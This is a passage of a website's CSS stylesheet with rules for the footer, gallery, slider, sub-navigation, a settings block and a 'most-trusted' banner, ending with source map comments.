footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.875rem; color: inherit; }

@media only screen and (min-width: 40.0625em) { footer.page-footer { padding: 1.875rem 0; } }

@media only screen and (min-width: 64.063em) { footer.page-footer { padding: 1.875rem 0; } }

/*======================================= Clearing Gallery =======================================*/
.clearing-close { text-decoration: none; }

.carousel { margin-top: 0 !important; }

/*======================================= Flex Slider =======================================*/
.slides { padding: 0; margin: 0; }

.slides:before, .slides:after { content: " "; display: table; }

.slides:after { clear: both; }

/*======================================= Sub Navigation =======================================*/
.sub-nav { display: block; width: auto; overflow: hidden; margin: -0.22222rem 0 1rem; padding-top: 0.22222rem; margin-right: 0; margin-left: -0.66667rem; background-color: #f2f2f2; padding: 10px 10px 10px 0; }

.sub-nav a { text-decoration: none; padding: 0 20px; display: block; float: left; }

.sub-nav .active a { background: #008CBA; color: #fff; }

/*======================================= SML Settings =======================================*/
.sml { background-color: #fff; padding-top: 1.875rem; }

.sml h4 { color: #000; font-size: 1.5rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

/*======================================= Site Styles =======================================*/
.most-trusted { background: url("/images/texture-metal.jpg"); background-size: cover; padding: 1.875rem; text-align: center; font-size: 1.5rem; color: #c70000; font-style: italic; line-height: 1.2; border-top: 1px solid #666666; border-bottom: 1px solid #666666; -webkit-box-shadow: inset 0 5px 0px 0px #fff, inset 0 -5px 0px 0px #fff; box-shadow: inset 0 5px 0px 0px #fff, inset 0 -5px 0px 0px #fff; }

.most-trusted .heading { margin: 0 auto; max-width: 46.875rem; }

@media only screen and (min-width: 64.063em) { .most-trusted { font-size: 2.25rem; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */
